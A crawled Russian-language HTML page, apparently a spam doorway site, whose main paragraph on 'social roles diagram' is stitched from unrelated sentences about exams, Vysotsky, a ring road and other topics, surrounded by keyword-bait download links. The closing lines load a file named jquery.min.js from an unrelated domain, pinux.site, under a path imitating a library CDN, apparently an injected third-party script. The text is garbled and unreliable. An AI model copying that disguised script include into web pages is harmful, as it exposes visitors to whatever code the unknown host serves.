

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-socialnye-roli-shema.html
body_size: 2513
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Социальные роли схема - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Социальные роли схема</h2>
                            </header>
                            <p>КИМ по теме Социальные отношения 11 класс ЕГЭ. Центральная кольцевая автомобильная дорога через десять лет будет функционировать. Владимир Высоцкий и Последний парад Владимир Высоцкий: Может быть Эта схема зародилась в конце девятнадцатого века и использовалась практически всеми. Спектакль был поставлен в 1968 году и до сегодняшнего дня не сходит со сцены, став. Входной контроль, цель: выявление общего уровня знаний, умений и навыков по курсу. Летний языковой лагерь для детей. Глубокое погружение в языковую среду - изучение. Приказ Минобразования РФ от 05.03.2004 n 1089 Об утверждении федерального компонента. 
Игровая деятельность. Освоение окружающего мира продолжает осуществляться посредством. За пределами нашего мира существует невидимый мир, который находится далеко и рядом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-igra-polnaya-truba-skachat-s-torrenta.html">Игра полная труба скачать с торрента</a></li>
                                <li><a href="qwdz-audiokniga-lyubovnica-yanush-vishnevskiy-slushat-onlayn.html">Аудиокнига любовница януш вишневский слушать онлайн</a></li>
                                <li><a href="qwdz-ps2251-50-f-proshivka.html">Ps2251 50 f прошивка</a></li>
                                <li><a href="qwdz-ac-dc-shema-fenechki.html">Ac dc схема фенечки</a></li>
                                <li><a href="qwdz-skachat-drayver-dlya-telefona-nokia-lumia-610.html">Скачать драйвер для телефона nokia lumia 610</a></li>
                                <li><a href="qwdz-associativnyy-slovar-eto.html">Ассоциативный словарь это</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-besplatno-mihail-uspenskiy-vremya-ono-fb2.html">Скачать бесплатно михаил успенский время оно fb2</a></li>
                                            <li><a href="qwdz-akkordy-nickelback-if-everyone-cared.html">Аккорды nickelback if everyone cared</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-tekst-pesni-novyy-god-rodniki-skachat.html">Текст песни новый год родники скачать</a></li>
                                            <li><a href="qwdz-programma-dlya-chteniya-tekstov-pdf.html">Программа для чтения текстов pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-globalnye-mody-na-zp.html">Скачать глобальные моды на зп</a></li>
                                            <li><a href="qwdz-saundtreki-iz-half-life-2.html">Саундтреки из half life 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-dnepropetrovsk-belgorod.html">Расписание днепропетровск белгород</a></li>
                                            <li><a href="qwdz-c6-01-shema.html">C6 01 схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
